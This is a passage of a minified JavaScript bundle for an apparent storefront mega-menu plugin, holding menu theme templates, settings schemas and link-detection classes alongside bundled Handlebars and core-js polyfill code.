o=s[1].children[l[0]];if(n(o,1),o){n(s[2].children[l[0]].children[l[1]],2)}}t.forEach(function(t){-1==c.indexOf(t)&&t.removeAttribute("data-active")}),e()}function i(t,e){var n=Array.from(t.parentNode.children),r=n.indexOf(t),i=parseInt(t.getAttribute("data-nest-level"));l[i-1]=r,l[i]=-1,l[i+1]=-1,o()}function a(t){t.target.className.indexOf("m-link")>-1&&i(t.target)}function u(){var e=t.getBoundingClientRect(),n=document.documentElement.clientWidth||document.body.clientWidth||window.innerWidth;e.left+3*e.width>n?t.setAttribute("data-open-direction","right-to-left"):t.setAttribute("data-open-direction","left-to-right")}var l=[-1,-1,-1],c=[],s=[t.querySelector(".m-tier-1"),t.querySelector(".m-tier-2"),t.querySelector(".m-tier-3")],f=t.querySelector(".m-tiers"),h=t.querySelector(".m-cover"),d=t.querySelectorAll(".m-link");Array.from(d).forEach(function(t){r.a.listenForMouseEnter(t,a)}),t.addEventListener("mouseleave",function(t){l=[-1,-1,-1],o()}),t.addEventListener("meteor:afterFit",u),t.addEventListener("meteor:show",function(t){o(),e()})},schema:[{type:"heading",label:"Desktop Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_text",default:"30,30,30,1"},{type:"color",label:"Hover Color",id:"color_hover",default:"123,68,235,1"},{type:"color",label:"Hover Text Color",id:"color_hover_text",default:"255,255,255,1"},{type:"heading",label:"Menu Options"},{type:"select",label:"Width",id:"size",default:"normal",options:[{value:"narrow",label:"Narrow"},{value:"normal",label:"Normal"},{value:"wide",label:"Wide"}]},{type:"select",label:"Font Size",id:"font_size",default:"normal",options:[{value:"small",label:"Small"},{value:"normal",label:"Normal"},{value:"large",label:"Large"}]}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={afterRender:function(t,e){},schema:[{type:"heading",label:"Desktop Colors"},{type:"color",label:"Background Color",id:"color_background",default:"255,255,255,1"},{type:"color",label:"Text Color",id:"color_text",default:"30,30,30,1"},{type:"color",label:"Hover Color",id:"color_hover",default:"80,184,60,1"},{type:"heading",label:"Menu Options"},{type:"select",label:"Width",id:"size",default:"normal",options:[{value:"narrow",label:"Narrow"},{value:"normal",label:"Normal"},{value:"wide",label:"Wide"}]},{type:"select",label:"Font Size",id:"font_size",default:"normal",options:[{value:"small",label:"Small"},{value:"normal",label:"Normal"},{value:"large",label:"Large"}]},{type:"select",label:"Clickable Titles",id:"clickable_titles",default:"yes",options:[{value:"yes",label:"Yes"},{value:"no",label:"No"}]},{type:"heading",label:"Columns"},{type:"select",label:"Top Level Column Size",id:"top_column_width",default:"split",options:[{value:"narrow",label:"Narrow"},{value:"split",label:"Split"},{value:"full",label:"Full (stacked)"}]},{type:"select",label:"Sub Level Column Size",id:"sub_column_width",default:"full",options:[{value:"narrow",label:"Narrow"},{value:"split",label:"Split"},{value:"full",label:"Full (stacked)"}]}]}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n(136);e.default={afterRender:function(t,e){function n(e){var n=t.querySelector('[data-active="true"]');n&&n.removeAttribute("data-active"),e.setAttribute("data-active",!0),u.textContent=e.getAttribute("data-meteor-title"),u.setAttribute("href",e.getAttribute("data-meteor-url")),l=e}function r(t,e){"true"===t.getAttribute("data-active")?(t.removeAttribute("data-active"),e.target.removeAttribute("data-active"),t.children.forEach(function(t){t.removeAttribute("data-active")})):(t.setAttribute("data-active",!0),e.target.setAttribute("data-active",!0),l=t)}function o(t,e){i?r(t,e):n(t)}var i="true"===e.settings.stack_mobile_links,a=t.querySelector(".m-back"),u=t.querySelector(".m-active-title"),l=t.querySelector('[data-active="true"]');t.querySelectorAll("a").forEach(function(t){t.addEventListener("click",function(t){var e=this.nextElementSibling;e&&e.getAttribute("data-meteor-level")&&(t.preventDefault(),t.stopPropagation(),o(e,t))})}),a.addEventListener("click",function(e){e.preventDefault();var n=l.parentNode.closest(".m-nav[data-meteor-level]");n?o(n):t.meteorMenuAction.hide()})},schema:[]}},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e,n){this.helpers=t||{},this.partials=e||{},this.decorators=n||{},l.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}e.__esModule=!0,e.HandlebarsEnvironment=o;var i=n(25),a=n(65),u=r(a),l=n(384),c=n(382),s=n(392),f=r(s);e.VERSION="4.0.11";e.COMPILER_REVISION=7;var h={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=h;o.prototype={constructor:o,logger:f.default,log:f.default.log,registerHelper:function(t,e){if("[object Object]"===i.toString.call(t)){if(e)throw new u.default("Arg not supported with multiple helpers");i.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===i.toString.call(t))i.extend(this.partials,t);else{if(void 0===e)throw new u.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===i.toString.call(t)){if(e)throw new u.default("Arg not supported with multiple decorators");i.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=f.default.log;e.log=d,e.createFrame=i.createFrame,e.logger=f.default},function(t,e,n){"use strict";var r=n(90),o=n(358),i=n(93),a=n(43);t.exports=n(357)(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):"keys"==e?o(0,n):"values"==e?o(0,t[n]):o(0,[n,t[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(53),o=n(97),i=n(23);t.exports=function(t){for(var e=r(this),n=i(e.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,n),l=a>2?arguments[2]:void 0,c=void 0===l?n:o(l,n);c>u;)e[u++]=t;return e}},function(t,e,n){var r=n(43),o=n(23),i=n(97);t.exports=function(t){return function(e,n,a){var u,l=r(e),c=o(l.length),s=i(a,c);if(t&&n!=n){for(;c>s;)if((u=l[s++])!=u)return!0}else for(;c>s;s++)if((t||s in l)&&l[s]===n)return t||s||0;return!t&&-1}}},function(t,e,n){var r=n(92),o=n(18)("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=a(e=Object(t),o))?n:i?r(e):"Object"==(u=r(e))&&"function"==typeof e.callee?"Arguments":u}},function(t,e,n){"use strict";var r=n(21),o=n(76);t.exports=function(t,e,n){e in t?r.f(t,e,o(0,n)):t[e]=n}},function(t,e,n){var r=n(8),o=n(11).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(18)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,n){var r=n(92);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e,n){var r=n(93),o=n(18)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e,n){var r=n(237)("keys"),o=n(78);t.exports=function(t){return r[t]||(r[t]=o(t))}},function(t,e,n){var r=n(72),o=n(11),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(74)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(13),o=n(71),i=n(18)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||void 0==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r=n(355),o=n(73);t.exports=function(t,e,n){if(r(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(t))}},function(t,e,n){var r,o,i,a=n(51),u=n(352),l=n(350),c=n(229),s=n(11),f=s.process,h=s.setImmediate,d=s.clearImmediate,p=s.MessageChannel,v=s.Dispatch,m=0,y={},g=function(){var t=+this;if(y.hasOwnProperty(t)){var e=y[t];delete y[t],e()}},b=function(t){g.call(t.data)};h&&d||(h=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return y[++m]=function(){u("function"==typeof t?t:Function(t),e)},r(m),m},d=function(t){delete y[t]},"process"==n(92)(f)?r=function(t){f.nextTick(a(g,t,1))}:v&&v.now?r=function(t){v.now(a(g,t,1))}:p?(o=new p,i=o.port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(r=function(t){s.postMessage(t+"","*")},s.addEventListener("message",b,!1)):r="onreadystatechange"in c("script")?function(t){l.appendChild(c("script")).onreadystatechange=function(){l.removeChild(this),g.call(t)}}:function(t){setTimeout(a(g,t,1),0)}),t.exports={set:h,clear:d}},function(t,e,n){for(var r,o=n(11),i=n(37),a=n(78),u=a("typed_array"),l=a("view"),c=!(!o.ArrayBuffer||!o.DataView),s=c,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[h[f++]])?(i(r.prototype,u,!0),i(r.prototype,l,!0)):s=!1;t.exports={ABV:c,CONSTR:s,TYPED:u,VIEW:l}},function(t,e,n){var r=n(227),o=n(18)("iterator"),i=n(93);t.exports=n(72).getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(111),i=n(317),a=n(319),u=n(320),l=n(318),c=n(316),s=n(27),f=n.n(s),h=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),d=function(){function t(e){r(this,t);var n=o.a.fromNameAndVersion(e.theme.name,e.theme.version);this._blockers=Object.freeze([new c.a(n)]),this._explorers=Object.freeze([new i.a,new a.a(e.settings.queries),new u.a(n),new l.a(e.linklists)])}return h(t,[{key:"place",value:function(t){if(!t)throw new TypeError("A menu must be provided");var e=this._explorers.find(function(e){return e.canExplore(t)});if(e){var n=new Date,r=e.explore(t);return f.a.info("Exploring "+t.title+" took "+(new Date-n)+"ms"),this._blockers.forEach(function(t){r=t.filter(r)}),r}return f.a.warn("No valid explorer was found for menu",t),[]}}]),t}();e.a=d},function(t,e){t.exports={templates:{riviera:"Riviera",tidal:"Tidal",fortress:"Fortress",solar:"Solar",vertical:"Vertical",prism:"Prism"},schema:[{type:"select",label:"Action",id:"action",default:"hover",options:[{label:"Hover",value:"hover"},{label:"Click",value:"click"}]},{type:"select",label:"Animation",id:"animation",default:"none",options:[{label:"No animate",value:"none"},{label:"Zoom",value:"zoom"},{label:"Fold",value:"fold"},{label:"Slide",value:"slide"},{label:"Fade",value:"fade"}]},{type:"heading",label:"Mobile Colors"},{type:"color",label:"Mobile Background",id:"color_mobile_background",default:"30,30,30,1"},{type:"color",label:"Mobile Text",id:"color_mobile_text",default:"240,240,240,1"},{type:"checkbox",label:"Stack Links on Mobile",id:"stack_mobile_links",default:"false"}]}},function(t,e){t.exports={Debut:{"^2":{}},Pop:{"^3":{breakpoint:768}},Simple:{"^3":{breakpoint:749}},Vogue:{"^1":{breakpoint:719}},Kagami:{"^4":{breakpoint:1199}},Masonry:{"^3":{breakpoint:1e3}},Carbon:{"^1":{breakpoint:1024}}}},function(t,e,n){function r(t){return n(o(t))}function o(t){var e=i[t];if(!(e+1))throw new Error("Cannot find module '"+t+"'.");return e}var i={"./fortress/script":179,"./fortress/script.js":179,"./fortress/styles":185,"./fortress/styles.sass":185,"./fortress/template.handlebars":375,"./menu":186,"./menu.sass":186,"./normalize":187,"./normalize.sass":187,"./prism/script":180,"./prism/script.js":180,"./prism/styles":188,"./prism/styles.sass":188,"./prism/template.handlebars":376,"./riviera/imageUrl":45,"./riviera/imageUrl.js":45,"./riviera/script":181,"./riviera/script.js":181,"./riviera/styles":189,"./riviera/styles.sass":189,"./riviera/template.handlebars":377,"./solar/script":182,"./solar/script.js":182,"./solar/styles":190,"./solar/styles.sass":190,"./solar/template.handlebars":378,"./themes":191,"./themes.sass":191,"./tidal/script":183,"./tidal/script.js":183,"./tidal/styles":192,"./tidal/styles.sass":192,"./tidal/template.handlebars":379,"./vertical/script":184,"./vertical/script.js":184,"./vertical/styles":193,"./vertical/styles.sass":193,"./vertical/template.handlebars":380};r.keys=function(){return Object.keys(i)},r.resolve=o,t.exports=r,r.id=292},,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();!function(){function t(){r(this,t)}o(t,[{key:"run",value:function(t,e){var n=(new Date).getTime(),r=e(),o=(new Date).getTime()-n;return console.log(t+" took "+o+"ms to complete"),r}}])}()},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(27),i=n.n(o),a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(){function t(e){r(this,t),this._queries=e.getBlockedQueries(),this._$blockedLinks=this.gatherBlockedLinks(this._queries)}return a(t,[{key:"filter",value:function(t){var e=this;return t.filter(function(t){var n=!e._$blockedLinks.includes(t);return n||i.a.info("Blocked link based on selector",{queries:e._queries,$elem:t}),n})}},{key:"gatherBlockedLinks",value:function(t){var e=[];return t.forEach(function(t){var n=document.querySelectorAll(t);e=e.concat(Array.from(n))}),e}}]),t}();e.a=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":c(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":c(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(109),u=n(27),l=n.n(u),c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),f=function(t){function e(){return r(this,e),o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this))}return i(e,t),s(e,[{key:"canExplore",value:function(t){return!!t.manualAttach}},{key:"explore",value:function(t){var e=t.handle;if(!e||""==e.trim())return[];var n=document.querySelectorAll('a[href$="#'+e+'"]');return l.a.notice("Manual explored for links with '#"+e+"'",n),Array.from(n)}}]),e}(a.a);e.a=f},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":s(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":s(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(109),u=n(48),l=n(27),c=n.n(l),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f="function"==typeof Symbol&&"symbol"===s(Symbol.iterator)?function(t){return void 0===t?"undefined":s(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":void 0===t?"undefined":s(t)},h=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),d=["ul li a, ul li button","nav a, nav button","a, button"],p=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));if("object"!=(void 0===t?"undefined":f(t)))throw new TypeError("Expected an object for linklists param");return n._linklists=t,n._specificity=3,n._cache={},n}return i(e,t),h(e,[{key:"canExplore",value:function(t){var e=t.listHandle;return e&&this._linklists[e]}},{key:"explore",value:function(t){var e=t.listHandle;this._listLinks=this._linklists[e].links;var n=this.getClusters(t),r=[];return n.forEach(function(e){var n=e.findLink(t);n&&r.push(n)}),r}},{key:"getClusters",value:function(t){var e=t.listHandle,n=!!this._cache[e];return n||(this._cache[e]=this.gatherClusters()),c.a.notice("Smart explored"+(n?" (cached) ":" ")+"for '"+t.title+"' within '#"+e+"'",this._cache[e]),this._cache[e]}},{key:"gatherClusters",value:function(){for(var t=1,e=this.getLinks(t);e.length<1&&t<=d.length;)e=this.getLinks(t),t++;return this.groupCommonParents(e).map(function(t){return u.a.fromElements(t.$links)})}},{key:"groupCommonParents",value:function(t){var e=[];return t.forEach(function(t){var n=t.meteorCommonParentNearest,r=e.find(function(t){return t.$element==n});r||(r={$element:n,$links:[]},e.push(r)),r.$links.push(t)}),e}},{key:"filterLinksByOrder",value:function(t){var e=this._listLinks;return t.filter(function(t){var n=t.meteorSiblings.filter(function(t,n){var r=e[n];return!r||("a"==t.tagName.toLowerCase()&&t.getAttribute("href")!=r.url||(!t.textContent.toLowerCase().includes(r.title.toLowerCase())||(t.setAttribute("data-object-id",r.object_id),t.meteorObjectId=r.object_id,!1)))}),r=t.meteorSiblings.length==e.length,o=0==n.length;return r&&o})}},{key:"lowestCommonParent",value:function(t,e){var n=t.meteorParents,r=e.meteorParents,o=0,i=void 0;if(t===e)i=t,i.meteorParentalLevel=4;else for(;n[o]&&o>-1;)r[o]===n[o]?(i=n[o],i.meteorParentalLevel=4-o,o+=1):o=-1;return i}},{key:"filterLinksByProximity",value:function(t){var e=this;return t.forEach(function(n){var r=n.meteorParents,o=4;t.forEach(function(t,r){var i=e.lowestCommonParent(n,t);i&&(i.meteorChildren=i.meteorChildren||[],-1==i.meteorChildren.indexOf(t)&&i.meteorChildren.push(t),t.meteorCommonParent=i,n.meteorSiblings.push(t),i.meteorParentalLevel<o&&(o=i.meteorParentalLevel))}),n.meteorSiblings=n.meteorSiblings.filter(function(t){if(n===t)return!0;var e=t.meteorCommonParent.meteorParentalLevel,i=r[o];if(e==o&&i){var a=t.meteorCommonParent.meteorChildren;return i.meteorChildren=a,t.meteorCommonParentNearest=i,!0}return!1})}),t=t.filter(function(t){return t.meteorSiblings.length>1}),this.filterLinksByOrder(t)}},{key:"collectLinks",value:function(t){return t.forEach(function(t){var e=1,n=t;for(t.meteorParents=[],t.meteorSiblings=[];n.parentNode&&(n=n.parentNode,t.meteorParents.unshift(n),!(e>=4));)e++}),this.filterLinksByProximity(t)}},{key:"getLinks",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this._listLinks,n=[],r=[],o=d[t-1];return o&&(n=document.querySelectorAll(o)),n.forEach(function(t){e.find(function(e){var n="a"!=t.tagName.toLowerCase()||t.getAttribute("href")==e.url,r=e.title.toLowerCase(),o=t.textContent.toLowerCase().includes(r),i=t.getAttribute("data-m-link");return n&&o&&!i})&&r.push(t)}),this.collectLinks(r)}}]),e}(a.a);e.a=p},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":u(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":u(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(177),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),c=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return n._queries=n.constructor.sanitizeQueries(t),n}return i(e,t),l(e,null,[{key:"sanitizeQueries",value:function(t){return"string"==typeof t&&""!=t.trim()?t.split(",").map(function(t){return t.trim()}):[]}}]),e}(a.a);e.a=c},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":u(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":u(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(177),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return n._queries=t.getQuery(),n}return i(e,t),e}(a.a);e.a=l},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n){return n.data.root.settings[t]==e?n.fn(this):n.inverse(this)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){e.data.root.settings;return t&&""!=t.trim()?t:"https://dy840jfe0bzuu.cloudfront.net/images/placeholder.png"}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n){for(var r="",o=-1;++o<t;)r+=e.fn(o);return r}},,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(53),o=n(97),i=n(23);t.exports=[].copyWithin||function(t,e){var n=r(this),a=i(n.length),u=o(t,a),l=o(e,a),c=arguments.length>2?arguments[2]:void 0,s=Math.min((void 0===c?a:o(c,a))-l,a-u),f=1;for(l<u&&u<l+s&&(f=-1,l+=s-1,u+=s-1);s-- >0;)l in n?n[u]=n[l]:delete n[u],u+=f,l+=f;return n}},function(t,e,n){"use strict";var r=n(21).f,o=n(116),i=n(95),a=n(51),u=n(91),l=n(149),c=n(357),s=n(358),f=n(152),h=n(29),d=n(63).fastKey,p=n(98),v=h?"_s":"size",m=function(t,e){var n,r=d(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,c){var s=t(function(t,r){u(t,s,e,"_i"),t._t=e,t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&l(r,n,t[c],t)});return i(s.prototype,{clear:function(){for(var t=p(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=p(this,e),r=m(n,t);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[v]--}return!!r},forEach:function(t){p(this,e);for(var n,r=a(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!m(p(this,e),t)}}),h&&r(s.prototype,"size",{get:function(){return p(this,e)[v]}}),s},def:function(t,e,n){var r,o,i=m(t,e);return i?i.v=n:(t._l=i={i:o=d(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:m,setStrong:function(t,e,n){c(t,e,function(t,n){this._t=p(t,e),this._k=n,this._l=void 0},function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?"keys"==e?s(0,n.k):"values"==e?s(0,n.v):s(0,[n.k,n.v]):(t._t=void 0,s(1))},n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){"use strict";var r=n(95),o=n(63).getWeak,i=n(13),a=n(8),u=n(91),l=n(149),c=n(115),s=n(36),f=n(98),h=c(5),d=c(6),p=0,v=function(t){return t._l||(t._l=new m)},m=function(){this.a=[]},y=function(t,e){return h(t.a,function(t){return t[0]===e})};m.prototype={get:function(t){var e=y(this,t);if(e)return e[1]},has:function(t){return!!y(this,t)},set:function(t,e){var n=y(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=d(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,i){var c=t(function(t,r){u(t,c,e,"_i"),t._t=e,t._i=p++,t._l=void 0,void 0!=r&&l(r,n,t[i],t)});return r(c.prototype,{delete:function(t){if(!a(t))return!1;var n=o(t);return!0===n?v(f(this,e)).delete(t):n&&s(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=o(t);return!0===n?v(f(this,e)).has(t):n&&s(n,this._i)}}),c},def:function(t,e,n){var r=o(i(e),!0);return!0===r?v(t).set(e,n):r[t._i]=n,t},ufstore:v}},function(t,e,n){var r=n(11).document;t.exports=r&&r.documentElement},function(t,e,n){t.exports=!n(29)&&!n(19)(function(){return 7!=Object.defineProperty(n(229)("div"),"a",{get:function(){return 7}}).a})},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(92);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(8),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},function(t,e,n){var r=n(8),o=n(92),i=n(18)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(13);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){"use strict";var r=n(74),o=n(1),i=n(64),a=n(37),u=n(93),l=n(672),c=n(96),s=n(94),f=n(18)("iterator"),h=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,e,n,p,v,m,y){l(n,e,p);var g,b,w,_=function(t){if(!h&&t in S)return S[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},k=e+" Iterator",x="values"==v,E=!1,S=t.prototype,M=S[f]||S["@@iterator"]||v&&S[v],O=M||_(v),P=v?x?_("entries"):O:void 0,j="Array"==e?S.entries||M:M;if(j&&(w=s(j.call(new t)))!==Object.prototype&&w.next&&(c(w,k,!0),r||"function"==typeof w[f]||a(w,f,d)),x&&M&&"values"!==M.name&&(E=!0,O=function(){return 